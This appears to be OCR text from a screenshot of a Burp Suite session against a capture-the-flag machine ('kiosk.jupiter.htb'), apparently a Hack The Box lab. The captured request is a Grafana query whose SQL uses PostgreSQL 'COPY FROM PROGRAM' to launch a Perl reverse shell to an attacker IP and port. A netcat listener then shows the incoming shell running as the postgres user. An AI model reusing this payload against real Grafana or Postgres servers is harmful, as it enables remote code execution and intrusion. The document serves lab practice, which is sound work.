 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to SAWMJ
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Upload Scanner
1 × +
Send Cancel < > Target: http://kiosk.jupiter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Origin: http://kiosk.jupiter.htb
15 Content-Length: 491
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p)
;$c=new IO::Socket::INET(PeerAddr,\"10.10.16.67:1339\");STDI
N->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":704
}
],
"range":{
"from":"2023-06-09T11:03:55.003Z",
"to":"2023-06-09T17:03:55.003Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1686308635003",
"to":"1686330235003"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 Jun 2023 17:11:59 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
]
}
}
}
13
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 1339
listening on [any] 1339 ...
connect to [10.10.16.67] from (UNKNOWN) [10.10.11.216] 60376
whoami
postgres
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
hostname
jupiter
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 9
Done
317 bytes | 351 millis